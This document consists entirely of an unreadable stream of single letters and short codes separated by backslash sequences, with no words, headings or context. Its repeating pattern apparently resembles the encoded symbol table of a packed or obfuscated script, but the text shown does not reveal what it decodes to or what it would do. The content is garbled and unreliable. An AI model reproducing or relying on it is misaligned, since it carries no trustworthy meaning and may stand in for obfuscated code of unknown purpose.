\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\H\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\v\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\f\\a\\c\\a\\t\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\U\\a\\w\\a\\b\\i\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\i\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\i\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\h\\a\\c\\a\\b\\14\\a\\h\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\i\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\1b\\a\\g\\a\\e\\a\\R\\a\\e\\a\\c\\a\\K\\a\\i\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\f\\a\\C\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\e\\a\\n\\a\\b\\Q\\a\\e\\a\\c\\a\\K\\a\\i\\a\\N\\a\\b\\i\\a\\f\\a\\C\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\n\\a\\b\\Q\\a\\d\\a\\E\\a\\t\\a\\B\\a\\b\\m\\a\\i\\a\\D\\a\\i\\a\\R\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\O\\a\\j\\a\\o\\a\\p\\a\\b\\G\\a\\b\\x\\a\\10\\a\\b\\R\\a\\q\\a\\Z\\a\\b\\E\\a\\q\\a\\o\\a\\18\\a\\w\\a\\R\\a\\j\\a\\R\\a\\d\\a\\b\\r\\a\\g\\a\\l\\a\\O\\a\\x\\a\\e\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\b\\f\\a\\q\\a\\N\\a\\U\\a\\f\\a\\C\\a\\R\\a\\j\\a\\h\\a\\h\\a\\s\\a\\R\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\n\\a\\U\\a\\f\\a\\s\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\O\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\l\\a\\z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\N\\a\\A\\a\\E\\a\\b\\c\\a\\d\\a\\W\\a\\w\\a\\1b\\a\\g\\a\\l\\a\\z\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\J\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\u\\a\\o\\a\\b\\j\\a\\o\\a\\N\\a\\X\\a\\d\\a\\n\\a\\z\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\w\\a\\d\\a\\b\\u\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\X\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\G\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\G\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\11\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\1b\\a\\g\\a\\l\\a\\z\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\m\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\u\\a\\o\\a\\b\\j\\a\\o\\a\\N\\a\\b\\b\\a\\m\\a\\N\\a\\b\\14\\a\\d\\a\\n\\a\\z\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\w\\a\\d\\a\\b\\u\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\X\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\G\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\G\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\11\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\l\\a\\z\\a\\B\\a\\B\\a\\w\\a\\l\\a\\H\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\15\\a\\i\\a\\n\\a\\R\\a\\e\\a\\q\\a\\p\\a\\b\\j\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\R\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\s\\a\\c\\a\\b\\x\\a\\s\\a\\h\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\O\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\h\\a\\s\\a\\R\\a\\s\\a\\h\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\H\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\H\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\t\\a\\f\\a\\C\\a\\t\\a\\j\\a\\t\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\m\\a\\n\\a\\x\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\U\\a\\x\\a\\U\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\c\\a\\f\\a\\x\\a\\t\\a\\j\\a\\j\\a\\U\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\x\\a\\j\\a\\e\\a\\s\\a\\t\\a\\s\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\l\\a\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\b\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\Y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\i\\a\\p\\a\\n\\a\\b\\15\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\c\\a\\e\\a\\q\\a\\p\\a\\b\\j\\a\\i\\a\\l\\a\\b\\14\\a\\j\\a\\e\\a\\N\\a\\b\\x\\a\\e\\a\\i\\a\\N\\a\\b\\S\\a\\j\\a\\e\\a\\N\\a\\b\\q\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\o\\a\\m\\a\\n\\a\\b\\T\\a\\m\\a\\b\\b\\a\\m\\a\\n\\a\\b\\c\\a\\i\\a\\c\\a\\R\\a\\m\\a\\n\\a\\b\\T\\a\\m\\a\\b\\b\\a\\m\\a\\n\\a\\b\\c\\a\\i\\a\\N\\a\\b\\p\\a\\m\\a\\b\\b\\a\\m\\a\\b\\c\\a\\e\\a\\q\\a\\p\\a\\o\\a\\n\\a\\b\\15\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\l\\a\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\l\\a\\r\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\S\\a\\e\\a\\q\